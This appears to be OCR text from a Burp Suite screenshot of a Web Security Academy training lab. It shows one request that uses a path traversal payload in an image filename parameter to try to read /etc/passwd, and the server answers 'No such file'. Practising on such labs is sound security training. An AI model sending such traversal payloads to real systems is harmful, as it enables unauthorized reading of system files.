 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI Target: https://0a2e0047041ea257842eb4fd008e0071.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a2e0047041ea257842eb4fd008e0071.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a2e0047041ea257842eb4fd008e0071.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions